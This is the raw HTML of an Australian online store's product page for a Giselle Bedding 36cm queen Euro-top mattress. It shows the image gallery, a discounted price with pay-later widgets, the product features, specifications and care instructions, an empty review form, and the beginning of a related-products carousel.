data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-05.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-05.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-05-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-05-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-05-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-05-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-05-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-05.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/04/MATTRESS-HOTEL-LUX-Q-99-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/04/MATTRESS-HOTEL-LUX-Q-99.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/04/MATTRESS-HOTEL-LUX-Q-99-600x600.jpg" class="wp-post-image" alt="" title="MATTRESS-HOTEL-LUX-Q-99.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/04/MATTRESS-HOTEL-LUX-Q-99.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/04/MATTRESS-HOTEL-LUX-Q-99.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/04/MATTRESS-HOTEL-LUX-Q-99-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/MATTRESS-HOTEL-LUX-Q-99-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/MATTRESS-HOTEL-LUX-Q-99-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/MATTRESS-HOTEL-LUX-Q-99-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/MATTRESS-HOTEL-LUX-Q-99-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/MATTRESS-HOTEL-LUX-Q-99.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="product-gallery-thumbnails kapee-slick-slider" data-slick='{"slidesToShow":4,"slidesToScroll": 1,"asNavFor": ".product-gallery-image","arrows": true, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 639,"settings":{"slidesToShow": 4, "vertical":false }}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="MATTRESS-HOTEL-LUX-Q-00.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-01-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-01-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="MATTRESS-HOTEL-LUX-Q-01.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-01-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-01-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-01.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-02-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-02-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="MATTRESS-HOTEL-LUX-Q-02.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-02-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-02-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-02-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-02-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-02-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-02-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-02-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-02.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-03-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-03-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="MATTRESS-HOTEL-LUX-Q-03.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-03-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-03-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-03-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-03-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-03-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-03-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-03-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-03.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-04-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-04-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="MATTRESS-HOTEL-LUX-Q-04.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-04-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-04-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-04-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-04-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-04-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-04-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-04-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-04.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-05-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-05-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="MATTRESS-HOTEL-LUX-Q-05.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-05-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-05-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-05-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-05-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-05-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-05-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-05-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-05.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/04/MATTRESS-HOTEL-LUX-Q-99-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/04/MATTRESS-HOTEL-LUX-Q-99-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="MATTRESS-HOTEL-LUX-Q-99.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/04/MATTRESS-HOTEL-LUX-Q-99-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/04/MATTRESS-HOTEL-LUX-Q-99-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/04/MATTRESS-HOTEL-LUX-Q-99-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/MATTRESS-HOTEL-LUX-Q-99-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/MATTRESS-HOTEL-LUX-Q-99-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/MATTRESS-HOTEL-LUX-Q-99-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/MATTRESS-HOTEL-LUX-Q-99-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/MATTRESS-HOTEL-LUX-Q-99.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div></div></figure></div></div></div><div class="summary entry-summary col-12 col-md-6 col-lg-6" data-sticky_column><div class="summary-inner"><div class="entry-breadcrumbs"><nav class="kapee-breadcrumb"><a href="https://mattressoutlet.net.au/">Home</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/shop/">Shop</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/mattresses/">Mattresses</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/">Queen</a><span class="delimiter-sep forward-slash"></span><span class="last">Giselle Bedding 36cm Mattress Cool Gel Memory Foam Queen</span></nav></div><h1 class="product_title entry-title">Giselle Bedding 36cm Mattress Cool Gel Memory Foam Queen</h1><div class="product-navigation-share"><div class="product-share">
<span class="share-label">
Share:				</span><div class="kapee-social icon-bordered icons-shape-circle icons-size-default kapee-arrow ">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://mattressoutlet.net.au/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=Giselle+Bedding+36cm+Mattress+Cool+Gel+Memory+Foam+Queen&amp;url=https://mattressoutlet.net.au/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://mattressoutlet.net.au/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/&amp;title=Giselle+Bedding+36cm+Mattress+Cool+Gel+Memory+Foam+Queen" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=https://mattressoutlet.net.au/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a href="https://pinterest.com/pin/create/button/?url=https://mattressoutlet.net.au/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/&amp;description=Giselle+Bedding+36cm+Mattress+Cool+Gel+Memory+Foam+Queen&amp;media=https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00.jpg" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a></div></div></div><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>990.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>296.99</bdi></span></ins></p><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="296.99" data-zm-symbol="&#36;"></div><div id="humm-price-info-anchor"></div><p class="laybuy-inline-widget">or 6 weekly interest-free payments from <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.49</bdi></span></strong> with <img data-lazyloaded="1" src="[data-uri]" data-src="https://integration-assets.laybuy.com/woocommerce_laybuy_icons/laybuy_logo_small.svg" alt = "Laybuy" /></p><div style="display: inline-block; padding: 5px 0;" class="wc-latitudefinance-latitudepay-container">
<img data-lazyloaded="1" src="[data-uri]" class="lpay_snippet" style="cursor: pointer;max-height: none; float: none;" data-src="https://images.latitudepayapps.com/v2/snippet.svg?amount=296.99&services=LPAY"
alt="LatitudePay"/> <script type="litespeed/javascript" data-src="https://images.latitudepayapps.com/v2/util.js"></script> </div><div class="product-price-discount"><span class="on-sale"><span>70</span>% Off</span></div><div class="product-price-summary exclamation-mark open"><div class="price-summary kapee-arrow"><div class="price-summary-header">
<span class="kapee-close">Close</span><h5>Price Summary</h5></div><div class="price-summary-content"><ul class="price-summary-list"><li class="regular-price">
<label>Maximum Retail Price<br/>
<span>(incl. of all taxes)</span>
</label>
<span style="text-decoration:line-through"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>990.99</bdi></span></span></li><li class="selling-price">
<label>Selling Price</label>
<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>296.99</bdi></span></span></li><li class="discount">
<label>Discount</label>
<span>70&#37;</span></li><li class="total-discount">
<label>Total</label>
<span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>296.99</bdi></span></span></li><li class="overall-discount">
Overall you save <span class="amount-discount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>694.00</bdi></span></span> <span class="percentage-discount">(70%)</span> on this product</li></ul></div></div></div><div class="stock-availability in-stock">In Stock</div><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="296.99" data-platform="WooCommerce" data-page-type="product" data-item-skus="MATTRESS-HOTEL-LUX-Q" data-item-categories="Mattresses,Queen"></square-placement><p><img data-lazyloaded="1" src="[data-uri]" width="914" height="550" class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" data-src="https://www.wizit.money/img/plugin/wizit.png"> Payments starting from $10.00 per week. <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="2062"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="true"></p><form class="cart" action="https://mattressoutlet.net.au/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/" method="post" enctype='multipart/form-data'> <script type="litespeed/javascript">jQuery(document).ready(function(){})</script> <div class="quantity">
<input type="button" value="-" class="minus" />
<label class="screen-reader-text" for="quantity_696f18ce5d99f">Giselle Bedding 36cm Mattress Cool Gel Memory Foam Queen quantity</label>
<input
type="number"
id="quantity_696f18ce5d99f"
class="input-text qty text"
step="1"
min="1"
max="200"
name="quantity"
value="1"
title="Qty"
size="4"
inputmode="numeric" />
<input type="button" value="+" class="plus" /></div>
<button type="submit" name="add-to-cart" value="2062" class="single_add_to_cart_button button alt">Add to cart</button><input type="hidden" id="kapee_quick_buy_product_2062" value="2062"  /><div id="kapee_quick_buy_container_2062" class="kapee-quick-buy"><input  id="kapee_quick_buy_button_2062"   class="kapee_quick_buy_button kapee_quick_buy_simple kapee_quick_buy_2062" value="Buy Now" type="button" name="kapee_quick_buy_button"  data-product-type="simple" data-product-id="2062"></div></form><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-2062  wishlist-fragment on-first-load"
data-fragment-ref="2062"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:2062,&quot;parent_product_id&quot;:2062,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=2062&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="2062"
data-product-type="simple"
data-original-product-id="2062"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div>
<a href="https://mattressoutlet.net.au?action=yith-woocompare-add-product&id=2062" class="compare button" data-product_id="2062" rel="nofollow">Compare</a><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">MATTRESS-HOTEL-LUX-Q</span></span>
<span class="posted_in">Categories: <a href="https://mattressoutlet.net.au/mattresses/" rel="tag">Mattresses</a>, <a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" rel="tag">Queen</a></span>
<span class="tagged_as">Bulky Item: <a href="https://mattressoutlet.net.au/product-tag/yes/" rel="tag">Yes</a></span><div class="shipping_cal" style="padding:17px;"><h3 style="color:#277A84">Why shop at Mattressoutlet.net.au?</h3><ul><li>FAST SHIPPING AUSTRALIA WIDE</li><li>100% SECURE TRANSACTIONS</li><li>BUY NOW PAY LATER</li></ul></div><br><div class="shipping_cal"><h3></h3><form method="post" action=""><div><h5>Shipping Calculator</h5><div>
<input name="postcode"  name="postcode" type="text" class="form-control" placeholder="Postcode" required style="display:inline-block;width:40%">
<input type="submit" value="Submit" name="submit" style="display:inline-block;width:50%"></div></form></div></div></div></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Description					</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
<a href="#tab-additional_information">
Additional information					</a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Reviews (0)					</a></li></ul><div class="tab-content-wrap">
<a href="#tab-description" class="accordion-title title-description">Description</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p>Pamper yourself with our Giselle Bedding Luna Series Euro Top Mattress that will give you a soothing sleep night after night. Built upon layers of quality materials, the 36cm thick mattress is a testament to fine craftsmanship and innovative sleep technology. You will find everything you desire for a mattress. Ultra-comfort with its soft and smooth Belgium knitted fabric. Comprehensive support from its innovative 7-zoned EvenZon pocket springs system with zero partner disturbance. The mattress also has a double-sided design with egg-shaped foam on one side and cool gel memory foam on the other side, so that you can choose the firmness and support that is just right for you. Not least, the mattress is hygienically constructed to free your body from allergens and dust mites. Better sleep is not just a dream, it is a reality with our luxurious Euro Top mattress.</p><p><strong>Features</strong><br />Superior 36cm thickness<br />Double-sided use<br />Two-types of firmness<br />Belgium knitted fabric<br />7-zoned EvenZon pocket spring system<br />Enhanced 6-turn coil<br />Zero partner disturbance<br />High-density egg-shaped foam<br />Cool gel memory foam<br />High-resilience foam<br />Hypo-allergenic materials<br />99% dust mite resistant<br />No harmful chemicals</p><p><strong>Specifications</strong><br />Material: Cool gel memory foam, high-density foam<br />Firmness: Top 6.0 / Bottom 7.5 / Medium Firm<br />Dimensions: 203cm x 153cm x 36cm<br />Size: Queen<br />Colour: White, Black and Dark Grey<br />Vacuum packaging: Item will expand to its normal shape within 2 days after unpacking</p><p><strong>Packaging Contents</strong><br />1 x Giselle Bedding Luna Series Euro Top Mattress<br />1 x Plastic bag cutter</p><p><strong>Care Instructions</strong><br />Do not machine wash<br />Do not bleach<br />Do not iron<br />Do not dry clean<br />Do not saturate with water or other cleaning liquids<br />Treat spills with a cloth and dry with blow dryer <br />May be spot cleaned with water or soap<br />Rotate mattress regularly <br />Vacuum using low suction</p></div></div><div class="tab-content-wrap">
<a href="#tab-additional_information" class="accordion-title title-additional_information">Additional information</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Weight</th><td class="woocommerce-product-attributes-item__value">42.6 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label">Dimensions</th><td class="woocommerce-product-attributes-item__value">159 &times; 33 &times; 33 cm</td></tr></table></div></div><div class="tab-content-wrap">
<a href="#tab-reviews" class="accordion-title title-reviews">Reviews (0)</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="row woocommerce-Reviews"><div id="comments" class="col-12 col-md-7"><div class="fancy-rating-summery kapee-arrow"><div class="rating-avg-wrap"><div class="rating-avg">0 &#9733;</div><div class="rating-review-count">
<span>0 Ratings</span></div></div><div class="rating-histogram-wrap"><div class="rating-histogram"><div class="rating-bar"><div class="rating-star">5 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">4 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">3 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">2 &#9733;</div><div class="progress"><div class="progress-bar poor" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">1 &#9733;</div><div class="progress"><div class="progress-bar bad" style="width:0%"></div></div><div class="rating-count zero">0</div></div></div></div></div><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper" class="col-12 col-md-5"><div id="review_form"><div id="respond" class="comment-respond"><h4 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Giselle Bedding 36cm Mattress Cool Gel Memory Foam Queen&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://mattressoutlet.net.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating fancy-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2062' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="clear"></div></div></div></div></div><section class="related"><h2>Related products</h2><div id="section-37520" class="row"><div class="products product-style-3  grid-view owl-carousel kapee-carousel grid-columns-5 product-cart-icon"><div class="product type-product post-2059 status-publish first instock product_cat-best-sellers product_cat-mattresses product_cat-single-mattresses product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-2059  wishlist-fragment on-first-load"
data-fragment-ref="2059"
